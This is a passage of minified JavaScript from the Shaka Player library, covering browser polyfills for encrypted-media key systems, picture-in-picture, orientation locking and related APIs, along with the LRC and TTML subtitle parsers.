ow(e,t){if(this.keySystem=e,e.startsWith("com.apple.fps"))for(t=(e=l(t)).next();!t.done;t=e.next()){var n=t.value;if("required"==n.persistentState)t=null;else{t={audioCapabilities:[],videoCapabilities:[],persistentState:"optional",distinctiveIdentifier:"optional",initDataTypes:n.initDataTypes,sessionTypes:["temporary"],label:n.label};var i=!1,r=!1;if(n.audioCapabilities)for(var a=l(n.audioCapabilities),o=a.next();!o.done;o=a.next())(o=o.value).contentType&&(i=!0,WebKitMediaKeys.isTypeSupported(this.keySystem,o.contentType.split(";")[0])&&(t.audioCapabilities.push(o),r=!0));if(n.videoCapabilities)for(a=(n=l(n.videoCapabilities)).next();!a.done;a=n.next())(a=a.value).contentType&&(i=!0,WebKitMediaKeys.isTypeSupported(this.keySystem,a.contentType.split(";")[0])&&(t.videoCapabilities.push(a),r=!0));i||(r=WebKitMediaKeys.isTypeSupported(this.keySystem,"video/mp4")),t=r?t:null}if(t)return void(this.g=t)}throw(e=Error("Unsupported keySystem")).name="NotSupportedError",e.code=DOMException.NOT_SUPPORTED_ERR,e}function sw(e){this.h=new WebKitMediaKeys(e),this.g=new Q}function uw(e,t){if(e.g.Ma(),!t)return Promise.resolve();e.g.F(t,"webkitneedkey",aw);try{return $s(t,HTMLMediaElement.HAVE_METADATA,e.g,(function(){t.webkitSetMediaKeys(e.h)})),Promise.resolve()}catch(e){return Promise.reject(e)}}function lw(e){Xr.call(this),this.i=null,this.l=e,this.g=this.h=null,this.j=new Q,this.sessionId="",this.expiration=NaN,this.closed=new jr,this.keyStatuses=new dw}function cw(e,t){var n=e.keyStatuses;n.size=null==t?0:1,n.g=t,t=new qr("keystatuseschange"),e.dispatchEvent(t)}function dw(){this.size=0,this.g=void 0}Ib(jb,-1),kb.MediaSource=Xb,Xb.install=$b,Ib($b),kb.Orientation=Zb,Zb.install=Qb,m(ew,Xr),ew.prototype.lock=function(e){function t(e){return screen.lockOrientation?screen.lockOrientation(e):screen.mozLockOrientation?screen.mozLockOrientation(e):!!screen.msLockOrientation&&screen.msLockOrientation(e)}var n=!1;switch(e){case"natural":n=t("default");break;case"any":n=!0,this.unlock();break;default:n=t(e)}return n?Promise.resolve():((e=Error("screen.orientation.lock() is not available on this device")).name="NotSupportedError",e.code=DOMException.NOT_SUPPORTED_ERR,Promise.reject(e))},ew.prototype.unlock=function(){screen.unlockOrientation?screen.unlockOrientation():screen.mozUnlockOrientation?screen.mozUnlockOrientation():screen.msUnlockOrientation&&screen.msUnlockOrientation()},Ib(Qb),kb.PatchedMediaKeysApple=tw,tw.uninstall=function(){Vb&&(Vb=!1,Object.defineProperty(HTMLMediaElement.prototype,"mediaKeys",Hb),HTMLMediaElement.prototype.setMediaKeys=Gb,e.MediaKeys=zb,e.MediaKeySystemAccess=qb,navigator.requestMediaKeySystemAccess=Kb,Hb=Kb=Gb=qb=zb=null,e.shakaMediaKeysPolyfill="")},tw.install=nw,ow.prototype.createMediaKeys=function(){var e=new sw(this.keySystem);return Promise.resolve(e)},ow.prototype.getConfiguration=function(){return this.g},sw.prototype.createSession=function(e){if("temporary"!=(e=e||"temporary"))throw new TypeError("Session type "+e+" is unsupported on this platform.");return new lw(this.h,e)},sw.prototype.setServerCertificate=function(){return Promise.resolve(!1)},sw.prototype.getStatusForPolicy=function(){return Promise.resolve("usable")},m(lw,Xr),(i=lw.prototype).generateRequest=function(e,t){var n=this;this.h=new jr;try{var i=this.l.createSession("video/mp4",ge(t));this.i=i,this.sessionId=i.sessionId||"",this.j.F(this.i,"webkitkeymessage",(function(e){n.h&&(n.h.resolve(),n.h=null),e=new qr("message",e=(new Map).set("messageType",null==n.keyStatuses.cc()?"license-request":"license-renewal").set("message",fe(e.message))),n.dispatchEvent(e)})),this.j.F(i,"webkitkeyadded",(function(){n.g&&(cw(n,"usable"),n.g.resolve(),n.g=null)})),this.j.F(i,"webkitkeyerror",(function(){var e=Error("EME PatchedMediaKeysApple key error");if(e.errorCode=n.i.error,null!=n.h)n.h.reject(e),n.h=null;else if(null!=n.g)n.g.reject(e),n.g=null;else switch(n.i.error.code){case WebKitMediaKeyError.MEDIA_KEYERR_OUTPUT:case WebKitMediaKeyError.MEDIA_KEYERR_HARDWARECHANGE:cw(n,"output-not-allowed");break;default:cw(n,"internal-error")}})),cw(this,"status-pending")}catch(e){this.h.reject(e)}return this.h},i.load=function(){return Promise.reject(Error("MediaKeySession.load not yet supported"))},i.update=function(e){this.g=new jr;try{this.i.update(ge(e))}catch(e){this.g.reject(e)}return this.g},i.close=function(){try{this.i.close(),this.closed.resolve(),this.j.Ma()}catch(e){this.closed.reject(e)}return this.closed},i.remove=function(){return Promise.reject(Error("MediaKeySession.remove is only applicable for persistent licenses, which are not supported on this platform"))},(i=dw.prototype).cc=function(){return this.g},i.forEach=function(e){this.g&&e(this.g,je.value())},i.get=function(e){if(this.has(e))return this.g},i.has=function(e){var t=je.value();return!(!this.g||!pe(e,t))},i.entries=function(){},i.keys=function(){},i.values=function(){};var hw="apple";function pw(){}function fw(){e.MediaKeys&&(!MediaKeys.prototype.setServerCertificate||We()||ot("Tizen 4")||ot("Tizen 5.0")||Xe()&&38===Ye())&&(MediaKeys.prototype.setServerCertificate=gw)}function gw(){return Promise.resolve(!1)}function mw(){}function vw(){if(!(!e.HTMLVideoElement||navigator.requestMediaKeySystemAccess&&MediaKeySystemAccess.prototype.getConfiguration)){if(HTMLMediaElement.prototype.webkitGenerateKeyRequest)Cw="webkit";else if(!HTMLMediaElement.prototype.generateKeyRequest)return;navigator.requestMediaKeySystemAccess=bw,delete HTMLMediaElement.prototype.mediaKeys,HTMLMediaElement.prototype.mediaKeys=null,HTMLMediaElement.prototype.setMediaKeys=ww,e.MediaKeys=Tw,e.MediaKeySystemAccess=Sw,e.shakaMediaKeysPolyfill=Pw}}function yw(e){return Cw?Cw+e.charAt(0).toUpperCase()+e.slice(1):e}function bw(e,t){try{var n=new Sw(e,t);return Promise.resolve(n)}catch(e){return Promise.reject(e)}}function ww(e){var t=this.mediaKeys;return t&&t!=e&&xw(t,null),delete this.mediaKeys,(this.mediaKeys=e)&&xw(e,this),Promise.resolve()}function Sw(e,t){this.g=this.keySystem=e;var n=!1;"org.w3.clearkey"==e&&(this.g="webkit-org.w3.clearkey",n=!1);var i=!1,r=document.getElementsByTagName("video");r=r.length?r[0]:document.createElement("video");for(var a=(t=l(t)).next();!a.done;a=t.next()){var o={audioCapabilities:[],videoCapabilities:[],persistentState:"optional",distinctiveIdentifier:"optional",initDataTypes:(a=a.value).initDataTypes,sessionTypes:["temporary"],label:a.label},s=!1;if(a.audioCapabilities)for(var u=l(a.audioCapabilities),c=u.next();!c.done;c=u.next())(c=c.value).contentType&&(s=!0,r.canPlayType(c.contentType.split(";")[0],this.g)&&(o.audioCapabilities.push(c),i=!0));if(a.videoCapabilities)for(c=(u=l(a.videoCapabilities)).next();!c.done;c=u.next())(c=c.value).contentType&&(s=!0,r.canPlayType(c.contentType,this.g)&&(o.videoCapabilities.push(c),i=!0));if(s||(i=r.canPlayType("video/mp4",this.g)||r.canPlayType("video/webm",this.g)),"required"==a.persistentState&&(n?(o.persistentState="required",o.sessionTypes=["persistent-license"]):i=!1),i)return void(this.h=o)}throw n="Unsupported keySystem","org.w3.clearkey"!=e&&"com.widevine.alpha"!=e||(n="None of the requested configurations were supported."),(e=Error(n)).name="NotSupportedError",e.code=DOMException.NOT_SUPPORTED_ERR,e}function Tw(e){this.l=e,this.h=null,this.g=new Q,this.i=[],this.j=new Map}function xw(e,t){e.h=t,e.g.Ma();var n=Cw;t&&(e.g.F(t,n+"needkey",(function(t){var n=new CustomEvent("encrypted");n.initDataType="cenc",n.initData=fe(t.initData),e.h.dispatchEvent(n)})),e.g.F(t,n+"keymessage",(function(t){var n=Aw(e,t.sessionId);n&&(t=new qr("message",t=(new Map).set("messageType",null==n.keyStatuses.cc()?"licenserequest":"licenserenewal").set("message",t.message)),n.h&&(n.h.resolve(),n.h=null),n.dispatchEvent(t))})),e.g.F(t,n+"keyadded",(function(t){(t=Aw(e,t.sessionId))&&t.ready()})),e.g.F(t,n+"keyerror",(function(t){var n=Aw(e,t.sessionId);if(n){var i=Error("EME v0.1b key error"),r=t.errorCode;r.systemCode=t.systemCode,i.errorCode=r,!t.sessionId&&n.h?(45==t.systemCode&&(i.message="Unsupported session type."),n.h.reject(i),n.h=null):t.sessionId&&n.g?(n.g.reject(i),n.g=null):(i=t.systemCode,t.errorCode.code==MediaKeyError.MEDIA_KEYERR_OUTPUT?Mw(n,"output-restricted"):Mw(n,1==i?"expired":"internal-error"))}})))}function Aw(e,t){var n=e.j.get(t);return n||((n=e.i.shift())?(n.sessionId=t,e.j.set(t,n),n):null)}function Ew(e,t,n){Xr.call(this),this.j=e,this.m=!1,this.g=this.h=null,this.i=t,this.l=n,this.sessionId="",this.expiration=NaN,this.closed=new jr,this.keyStatuses=new _w}function kw(e,t,n){if(e.m)return Promise.reject(Error("The session is already initialized."));e.m=!0;try{if("persistent-license"==e.l)if(n)var i=ge(mt("LOAD_SESSION|"+n));else{var r=mt("PERSISTENT|");i=pi(r,t)}else i=ge(t)}catch(e){return Promise.reject(e)}e.h=new jr;var a=yw("generateKeyRequest");try{e.j[a](e.i,i)}catch(t){if("InvalidStateError"!=t.name)return e.h=null,Promise.reject(t);new Ve((function(){try{e.j[a](e.i,i)}catch(t){e.h.reject(t),e.h=null}})).aa(.01)}return e.h}function Iw(e,t,n){if(e.g)e.g.then((function(){return Iw(e,t,n)})).catch((function(){return Iw(e,t,n)}));else{if(e.g=t,"webkit-org.w3.clearkey"==e.i){var i=pt(n),r=JSON.parse(i);"oct"!=r.keys[0].kty&&(e.g.reject(Error("Response is not a valid JSON Web Key Set.")),e.g=null),i=ci(r.keys[0].k),r=ci(r.keys[0].kid)}else i=ge(n),r=null;var a=yw("addKey");try{e.j[a](e.i,i,r,e.sessionId)}catch(t){e.g.reject(t),e.g=null}}}function Mw(e,t){var n=e.keyStatuses;n.size=null==t?0:1,n.g=t,t=new qr("keystatuseschange"),e.dispatchEvent(t)}function _w(){this.size=0,this.g=void 0}Ib((function(){e.HTMLVideoElement&&e.WebKitMediaKeys&&(navigator.requestMediaKeySystemAccess&&MediaKeySystemAccess.prototype.getConfiguration||nw())})),kb.PatchedMediaKeysCert=pw,pw.install=fw,Ib(fw),kb.PatchedMediaKeysWebkit=mw,mw.install=vw,Sw.prototype.createMediaKeys=function(){var e=new Tw(this.g);return Promise.resolve(e)},Sw.prototype.getConfiguration=function(){return this.h},Tw.prototype.createSession=function(e){if("temporary"!=(e=e||"temporary")&&"persistent-license"!=e)throw new TypeError("Session type "+e+" is unsupported on this platform.");var t=this.h||document.createElement("video");return t.src||(t.src="about:blank"),e=new Ew(t,this.l,e),this.i.push(e),e},Tw.prototype.setServerCertificate=function(){return Promise.resolve(!1)},Tw.prototype.getStatusForPolicy=function(){return Promise.resolve("usable")},m(Ew,Xr),(i=Ew.prototype).ready=function(){Mw(this,"usable"),this.g&&this.g.resolve(),this.g=null},i.generateRequest=function(e,t){return kw(this,t,null)},i.load=function(e){return"persistent-license"==this.l?kw(this,null,e):Promise.reject(Error("Not a persistent session."))},i.update=function(e){var t=new jr;return Iw(this,t,e),t},i.close=function(){if("persistent-license"!=this.l){if(!this.sessionId)return this.closed.reject(Error("The session is not callable.")),this.closed;var e=yw("cancelKeyRequest");try{this.j[e](this.i,this.sessionId)}catch(e){}}return this.closed.resolve(),this.closed},i.remove=function(){return"persistent-license"!=this.l?Promise.reject(Error("Not a persistent session.")):this.close()},(i=_w.prototype).cc=function(){return this.g},i.forEach=function(e){this.g&&e(this.g,je.value())},i.get=function(e){if(this.has(e))return this.g},i.has=function(e){var t=je.value();return!(!this.g||!pe(e,t))},i.entries=function(){},i.keys=function(){},i.values=function(){};var Cw="",Pw="webkit";function Lw(){}function Dw(){if(e.HTMLVideoElement){var t=HTMLVideoElement.prototype;t.requestPictureInPicture&&document.exitPictureInPicture||!t.webkitSupportsPresentationMode||(document.pictureInPictureEnabled=!0,document.pictureInPictureElement=null,t.requestPictureInPicture=Nw,Object.defineProperty(t,"disablePictureInPicture",{get:Ow,set:jw,enumerable:!0,configurable:!0}),document.exitPictureInPicture=Uw,document.addEventListener("webkitpresentationmodechanged",Rw,!0))}}function Rw(e){if("picture-in-picture"==(e=e.target).webkitPresentationMode){document.pictureInPictureElement=e;var t=new Event("enterpictureinpicture");e.dispatchEvent(t)}else document.pictureInPictureElement==e&&(document.pictureInPictureElement=null),t=new Event("leavepictureinpicture"),e.dispatchEvent(t)}function Nw(){return this.webkitSupportsPresentationMode("picture-in-picture")?(this.webkitSetPresentationMode("picture-in-picture"),document.pictureInPictureElement=this,Promise.resolve()):Promise.reject(Error("PiP not allowed by video element"))}function Uw(){var e=document.pictureInPictureElement;return e?(e.webkitSetPresentationMode("inline"),document.pictureInPictureElement=null,Promise.resolve()):Promise.reject(Error("No picture in picture element found"))}function Ow(){return!!this.hasAttribute("disablePictureInPicture")||!this.webkitSupportsPresentationMode("picture-in-picture")}function jw(e){e?this.setAttribute("disablePictureInPicture",""):this.removeAttribute("disablePictureInPicture")}function Fw(){}function Bw(){e.crypto&&("randomUUID"in e.crypto||(e.crypto.randomUUID=Vw))}function Vw(){var e=URL.createObjectURL(new Blob),t=e.toString();return URL.revokeObjectURL(e),t.substr(t.lastIndexOf("/")+1)}function Hw(){}function Gw(){var e=Symbol.prototype;"description"in e||Object.defineProperty(e,"description",{get:zw})}function zw(){var e=/\((.*)\)/.exec(this.toString());return e?e[1]:void 0}function qw(){}function Kw(){if(e.HTMLMediaElement){var t=HTMLMediaElement.prototype.play;HTMLMediaElement.prototype.play=function(){var e=t.apply(this);return e&&e.catch((function(){})),e}}}function Ww(){}function Xw(){if(e.HTMLVideoElement){var t=HTMLVideoElement.prototype;!t.getVideoPlaybackQuality&&("webkitDroppedFrameCount"in t||Xe()&&38===Ye())&&(t.getVideoPlaybackQuality=$w)}}function $w(){return{droppedVideoFrames:this.webkitDroppedFrameCount,totalVideoFrames:this.webkitDecodedFrameCount,corruptedVideoFrames:0,creationTime:NaN,totalFrameDelay:0}}function Yw(){}function Jw(){if(!e.VTTCue&&e.TextTrackCue){var t=null,n=TextTrackCue.length;if(3==n)t=Zw;else if(6==n)t=Qw;else{try{var i=!!Zw(1,2,"")}catch(e){i=!1}i&&(t=Zw)}t&&(e.VTTCue=function(e,n,i){return t(e,n,i)})}}function Zw(t,n,i){return new e.TextTrackCue(t,n,i)}function Qw(t,n,i){return new e.TextTrackCue(t+"-"+n+"-"+i,t,n,i)}function eS(){}Ib(vw),kb.PiPWebkit=Lw,Lw.install=Dw,Ib(Dw),kb.RandomUUID=Fw,Fw.install=Bw,Ib(Bw),kb.Symbol=Hw,Hw.install=Gw,Ib(Gw),kb.VideoPlayPromise=qw,qw.install=Kw,Ib(Kw),kb.VideoPlaybackQuality=Ww,Ww.install=Xw,Ib(Xw),kb.VTTCue=Yw,Yw.install=Jw,Ib(Jw),eS.prototype.parseInit=function(){},eS.prototype.setSequenceMode=function(){},eS.prototype.setManifestType=function(){},eS.prototype.parseMedia=function(e,t){for(var n=null,i=[],r=(e=l(e=pt(e).split(/\r?\n/))).next();!r.done;r=e.next())if((r=r.value)&&!/^\s+$/.test(r)&&(r=tS.exec(r))){var a=nS.exec(r[1]);r=new cn(a=60*parseInt(a[1],10)+parseFloat(a[2].replace(",",".")),t.segmentEnd?t.segmentEnd:a+2,r[2]),n&&(n.endTime=a,i.push(n)),n=r}return n&&i.push(n),i},B("shaka.text.LrcTextParser",eS),eS.prototype.parseMedia=eS.prototype.parseMedia,eS.prototype.setManifestType=eS.prototype.setManifestType,eS.prototype.setSequenceMode=eS.prototype.setSequenceMode,eS.prototype.parseInit=eS.prototype.parseInit;var tS=/^\[(\d{1,2}:\d{1,2}(?:[.,]\d{1,3})?)\](.*)/,nS=/^(\d+):(\d{1,2}(?:[.,]\d{1,3})?)$/;function iS(){}function rS(e,t,n,i,r,a,o,s,u,c,d,h,p){var f=c;if(Rt(e)){if(!d)return null;var g={tagName:"span",children:[Ot(e)],attributes:{},parent:null}}else g=e;for(var m=null,v=l(LS),y=v.next();!y.done&&!(m=hS(g,"backgroundImage",i,"#",y.value)[0]);y=v.next());v=null;var b=/^(urn:)(mpeg:[a-z0-9][a-z0-9-]{0,31}:)(subs:)([0-9]+)$/;if((y=qt(g,LS,"backgroundImage"))&&b.test(y)){if((v=parseInt(y.split(":").pop(),10)-1)>=p.length)return null;v=p[v]}else h&&y&&!y.startsWith("#")&&(b=new qn(h),y=new qn(y),(y=b.resolve(y).toString())&&(v=y));if(("p"==e.tagName||m||v)&&(d=!0),e=d,y="default"==(g.attributes["xml:space"]||(s?"default":"preserve")),s=[],!(b=g.children.every(Rt)))for(var w=l(g.children),S=w.next();!S.done;S=w.next())(S=rS(S.value,t,n,i,r,a,o,y,u,g,d,h,p))&&s.push(S);if(i=null!=c,h=Ot(g),h=g.children.length&&h&&/\S/.test(h),!((w=g.attributes.begin||g.attributes.end||g.attributes.dur)||h||"br"==g.tagName||0!=s.length||i&&!y))return null;for(h=(p=fS(g,n)).start,p=p.end;f&&f.tagName&&"tt"!=f.tagName;)h=(p=pS(f,n,h,p)).start,p=p.end,f=f.parent;if(null==h&&(h=0),h+=t.periodStart,p=null==p?1/0:p+t.periodStart,h=Math.max(h,t.segmentStart),p=Math.min(p,t.segmentEnd),!w&&0<s.length)for(h=1/0,p=0,n=(t=l(s)).next();!n.done;n=t.next())n=n.value,h=Math.min(h,n.startTime),p=Math.max(p,n.endTime);if("br"==g.tagName)return(r=new cn(h,p,"")).lineBreak=!0,r;if(t="",b&&(t=bt(Ot(g)||""),y&&(t=t.replace(/\s+/g," "))),(t=new cn(h,p,t)).nestedCues=s,d||(t.isContainer=!0),u&&(t.cellResolution=u),u=hS(g,"region",a,"")[0],g.attributes.region&&u&&u.attributes["xml:id"]){var T=u.attributes["xml:id"];t.region=o.filter((function(e){return e.id==T}))[0]}return o=u,c&&i&&!g.attributes.region&&!g.attributes.style&&(o=hS(c,"region",a,"")[0]),function(e,t,n,i,r,a,o,s){if("rtl"==uS(t,n,a,"direction",o=o||s)&&(e.direction="rtl"),"tb"==(s=uS(t,n,a,"writingMode",o))||"tblr"==s?e.writingMode="vertical-lr":"tbrl"==s?e.writingMode="vertical-rl":"rltb"==s||"rl"==s?e.direction="rtl":s&&(e.direction=Tn),(s=uS(t,n,a,"textAlign",!0))?(e.positionAlign=_S.get(s),e.lineAlign=MS.get(s),e.textAlign=bn[s.toUpperCase()]):e.textAlign=yn,(s=uS(t,n,a,"displayAlign",!0))&&(e.displayAlign=Sn[s.toUpperCase()]),(s=uS(t,n,a,"color",o))&&(e.color=oS(s)),(s=uS(t,n,a,"backgroundColor",o))&&(e.backgroundColor=oS(s)),(s=uS(t,n,a,"border",o))&&(e.border=s),s=uS(t,n,a,"fontFamily",o))switch(s){case"monospaceSerif":e.fontFamily="Courier New,Liberation Mono,Courier,monospace";break;case"proportionalSansSerif":e.fontFamily="Arial,Helvetica,Liberation Sans,sans-serif";break;case"sansSerif":e.fontFamily="sans-serif";break;case"monospaceSansSerif":e.fontFamily="Consolas,monospace";break;case"proportionalSerif":e.fontFamily="serif";break;default:e.fontFamily=s.split(",").filter((function(e){return"default"!=e})).join(",")}switch((s=uS(t,n,a,"fontWeight",o))&&"bold"==s&&(e.fontWeight=Cn),s=uS(t,n,a,"wrapOption",o),e.wrapLine=!s||"noWrap"!=s,(s=uS(t,n,a,"lineHeight",o))&&s.match(wS)&&(e.lineHeight=s),(s=uS(t,n,a,"fontSize",o))&&(s.match(wS)||s.match(bS))&&(e.fontSize=s),(s=uS(t,n,a,"fontStyle",o))&&(e.fontStyle=Dn[s.toUpperCase()]),i?(r=i.attributes.imageType||i.attributes.imagetype,s=i.attributes.encoding,i=Ot(i).trim(),"PNG"==r&&"Base64"==s&&i&&(e.backgroundImage="data:image/png;base64,"+i)):r&&(e.backgroundImage=r),(i=uS(t,n,a,"textOutline",o))&&((i=i.split(" "))[0].match(wS)?e.textStrokeColor=e.color:(e.textStrokeColor=oS(i[0]),i.shift()),i[0]&&i[0].match(wS)?e.textStrokeWidth=i[0]:e.textStrokeColor=""),(i=uS(t,n,a,"letterSpacing",o))&&i.match(wS)&&(e.letterSpacing=i),(i=uS(t,n,a,"linePadding",o))&&i.match(wS)&&(e.linePadding=i),(i=uS(t,n,a,"opacity",o))&&(e.opacity=parseFloat(i)),(i=lS(n,a,"textDecoration"))&&sS(e,i),(i=cS(t,a,"textDecoration"))&&sS(e,i),(i=uS(t,n,a,"textCombine",o))&&(e.textCombineUpright=i),uS(t,n,a,"ruby",o)){case"container":e.rubyTag="ruby";break;case"text":e.rubyTag="rt"}}(t,g,o,m,v,r,e,0==s.length),t}function aS(e,t,n){var i=new Ee,r=e.attributes["xml:id"];if(!r)return null;i.id=r,r=null,n&&(r=yS.exec(n)||SS.exec(n)),n=r?Number(r[1]):null,r=r?Number(r[2]):null;var a,o=lS(e,t,"extent");if(o){var s=(a=yS.exec(o))||SS.exec(o);null!=s&&(i.width=Number(s[1]),i.height=Number(s[2]),a||(null!=n&&(i.width=100*i.width/n),null!=r&&(i.height=100*i.height/r)),i.widthUnits=a||null!=n?ke:0,i.heightUnits=a||null!=r?ke:0)}return(e=lS(e,t,"origin"))&&null!=(s=(a=yS.exec(e))||SS.exec(e))&&(i.viewportAnchorX=Number(s[1]),i.viewportAnchorY=Number(s[2]),a?o||(i.width=100-i.viewportAnchorX,i.widthUnits=ke,i.height=100-i.viewportAnchorY,i.heightUnits=ke):(null!=r&&(i.viewportAnchorY=100*i.viewportAnchorY/r),null!=n&&(i.viewportAnchorX=100*i.viewportAnchorX/n)),i.viewportAnchorUnits=a||null!=n?ke:0),i}function oS(e){var t=e.match(/rgba\(([^)]+)\)/);return t&&4==(t=t[1].split(",")).length?(t[3]=String(Number(t[3])/255),"rgba("+t.join(",")+")"):e}function sS(e,t){for(var n=(t=l(t.split(" "))).next();!n.done;n=t.next())switch(n.value){case"underline":e.textDecoration.includes(Rn)||e.textDecoration.push(Rn);break;case"noUnderline":e.textDecoration.includes(Rn)&&_e(e.textDecoration,Rn);break;case"lineThrough":e.textDecoration.includes("lineThrough")||e.textDecoration.push("lineThrough");break;case"noLineThrough":e.textDecoration.includes("lineThrough")&&_e(e.textDecoration,"lineThrough");break;case"overline":e.textDecoration.includes("overline")||e.textDecoration.push("overline");break;case"noOverline":e.textDecoration.includes("overline")&&_e(e.textDecoration,"overline")}}function uS(e,t,n,i,r){return r=void 0===r||r,(e=cS(e,n,i))?e:r?lS(t,n,i):null}function lS(e,t,n){return e?qt(e,PS,n)||dS(e,t,n):null}function cS(e,t,n){return qt(e,PS,n)||dS(e,t,n)}function dS(e,t,n){e=hS(e,"style",t,"");for(var i=null,r=0;r<e.length;r++){var a=Gt(e[r],"urn:ebu:tt:style",n);a||(a=qt(e[r],PS,n)),a||(a=cS(e[r],t,n)),a&&(i=a)}return i}function hS(e,t,n,i,r){var a=[];if(!e||1>n.length)return a;var o=e;for(e=null;!e&&!(e=r?Gt(o,r,t):o.attributes[t])&&(o=o.parent););if(t=e)for(r=(t=l(t.split(" "))).next();!r.done;r=t.next())for(r=r.value,o=(e=l(n)).next();!o.done;o=e.next())if(i+(o=o.value).attributes["xml:id"]==r){a.push(o);break}return a}function pS(e,t,n,i){return e=fS(e,t),null==n?n=e.start:null!=e.start&&(n+=e.start),null==i?i=e.end:null!=e.start&&(i+=e.start),{start:n,end:i}}function fS(e,t){var n=gS(e.attributes.begin,t),i=gS(e.attributes.end,t);return e=gS(e.attributes.dur,t),null==i&&null!=e&&(i=n+e),{start:n,end:i}}function gS(e,t){var n=null;if(TS.test(e)){e=TS.exec(e),n=Number(e[1]);var i=Number(e[2]),r=Number(e[3]),a=Number(e[4]);n=(r+=(a+=(Number(e[5])||0)/t.h)/t.frameRate)+60*i+3600*n}else if(xS.test(e))n=mS(xS,e);else if(AS.test(e))n=mS(AS,e);else if(ES.test(e))e=ES.exec(e),n=Number(e[1])/t.frameRate;else if(kS.test(e))e=kS.exec(e),n=Number(e[1])/t.g;else if(IS.test(e))n=mS(IS,e);else if(e)throw new Le(2,2,2001,"Could not parse cue time range in TTML");return n}function mS(e,t){return null==(e=e.exec(t))||""==e[0]?null:(Number(e[4])||0)/1e3+(Number(e[3])||0)+60*(Number(e[2])||0)+3600*(Number(e[1])||0)}function vS(e,t,n,i){this.frameRate=Number(e)||30,this.h=Number(t)||1,this.g=Number(i),0==this.g&&(this.g=e?this.frameRate*this.h:1),n&&(e=/^(\d+) (\d+)$/g.exec(n))&&(this.frameRate*=Number(e[1])/Number(e[2]))}Fi("application/x-subtitle-lrc",(function(){return new eS})),iS.prototype.parseInit=function(){},iS.prototype.setSequenceMode=function(){},iS.prototype.setManifestType=function(){},iS.prototype.parseMedia=function(e,t,n,i){var r=pt(e);if(e=[],""==r)return e;var a=Lt(r,"tt",!0);if(!a)throw new Le(2,2,2005,"Failed to parse TTML.");if(!(r=Ft(a,"body")[0]))return[];var o=qt(a,CS,"frameRate"),s=qt(a,CS,"subFrameRate"),u=qt(a,CS,"frameRateMultiplier"),c=qt(a,CS,"tickRate"),d=qt(a,CS,"cellResolution"),h=a.attributes["xml:space"]||"default",p=qt(a,PS,"extent");if("default"!=h&&"preserve"!=h)throw new Le(2,2,2005,"Invalid xml:space value: "+h);h="default"==h,o=new vS(o,s,u,c),d=function(e){return e&&(e=/^(\d+) (\d+)$/.exec(e))?{nc:parseInt(e[1],10),rows:parseInt(e[2],10)}:null}(d),s=((s=Ft(a,"metadata")[0])?s.children:[]).filter((function(e){return"\n"!=e})),u=Ft(a,"style"),c=[];for(var f=l(a=Ft(a,"region")),g=f.next();!g.done;g=f.next())(g=aS(g.value,u,p))&&c.push(g);if(Ut(r,"p").length)throw new Le(2,2,2001,"<p> can only be inside <div> in TTML");for(f=(p=l(Ut(r,"div"))).next();!f.done;f=p.next())if(Ut(f.value,"span").length)throw new Le(2,2,2001,"<span> can only be inside <p> in TTML");return(t=rS(r,t,o,s,u,a,c,h,d,null,!1,n,i))&&(t.backgroundColor||(t.backgroundColor="transparent"),e.push(t)),e},B("shaka.text.TtmlTextParser",iS),iS.prototype.parseMedia=iS.prototype.parseMedia,iS.prototype.setManifestType=iS.prototype.setManifestType,iS.prototype.setSequenceMode=iS.prototype.setSequenceMode,iS.prototype.parseInit=iS.prototype.parseInit;var yS=/^(\d{1,2}(?:\.\d+)?|100(?:\.0+)?)% (\d{1,2}(?:\.\d+)?|100(?:\.0+)?)%$/,bS=/^(\d{1,4}(?:\.\d+)?|100)%$/,wS=/^(\d+px|\d+em|\d*\.?\d+c)$/,SS=/^(\d+)px (\d+)px$/,TS=/^(\d{2,}):(\d{2}):(\d{2}):(\d{2})\.?(\d+)?$/,xS=/^(?:(\d{2,}):)?(\d{2}):(\d{2})$/,AS=/^(?:(\d{2,}):)?(\d{2}):(\d{2}\.\d+)$/,ES=/^(\d*(?:\.\d*)?)f$/,kS=/^(\d*(?:\.\d*)?)t$/,IS=RegExp("^(?:(\\d*(?:\\.\\d*)?)h)?(?:(\\d*(?:\\.\\d*)?)m)?(?:(\\d*(?:\\.\\d*)?)s)?(?:(\\d*(?:\\.\\d*)?)ms)?$"),MS=(new Map).set("left",En).set("center","center").set("right","end").set("start",En).set("end","end"),_S=(new Map).set("left","line-left").set("center","center").set("right","line-right"),CS=["http://www.w3.org/ns/ttml#parameter","http://www.w3.org/2006/10/ttaf1#parameter"],PS=["http://www.w3.org/ns/ttml#styling","http://www.w3.org/2006/10/ttaf1#styling"],LS=["http://www.smpte-ra.org/schemas/2052-1/2010/smpte-tt","http://www.smpte-ra.org/schemas/2052-1/2013/smpte-tt"];function DS(){this.g=new iS}function RS(){this.g="UNKNOWN"}function NS(e,t,n){var i;(i=/^align:(start|middle|center|end|left|right)$/.exec(t))?(t=i[1],e.textAlign="middle"==t?yn:bn[t.toUpperCase()]):(i=/^vertical:(lr|rl)$/.exec(t))?e.writingMode="lr"==i[1]?"vertical-lr":"vertical-rl":(i=/^size:([\d.]+)%$/.exec(t))?e.size=Number(i[1]):(i=/^position:([\d.]+)%(?:,(line-left|line-right|middle|center|start|end|auto))?$/.exec(t))?(e.position=Number(i[1]),i[2]&&(t=i[2],e.positionAlign="line-left"==t||"start"==t?"line-left":"line-right"==t||"end"==t?"line-right":"center"==t||"middle"==t?"center":vn)):(i=/^region:(.*)$/.exec(t))?(t=function(e,t){return e=e.filter((function(e){return e.id==t})),e.length?e[0]:null}(n,i[1]))&&(e.region=t):(n=/^line:([\d.]+)%(?:,(start|end|center))?$/.exec(t))?(e.lineInterpretation=1,e.line=Number(n[1]),n[2]&&(e.lineAlign=kn[n[2].toUpperCase()])):(n=/^line:(-?\d+)(?:,(start|end|center))?$/.exec(t))&&(e.lineInterpretation=An,e.line=Number(n[1]),n[2]&&(e.lineAlign=kn[n[2].toUpperCase()]))}function US(){this.g=null}function OS(e,t,n){var i,r,a;return(new ma).box("payl",Sa((function(e){i=pt(e)}))).box("iden",Sa((function(e){r=pt(e)}))).box("sttg",Sa((function(e){a=pt(e)}))).parse(e),i?function(e,t,n,i,r){if(pn(e=new cn(i,r,e)),t&&(e.id=t),n)for(n=At(t=new St(n));n;)NS(e,n,[]),Tt(t),n=At(t);return e}(i,r,a,t,n):null}function jS(){}function FS(){this.g=new RS}function BS(e){var t="WEBVTT\n\n";if(""==e)return t;for(var 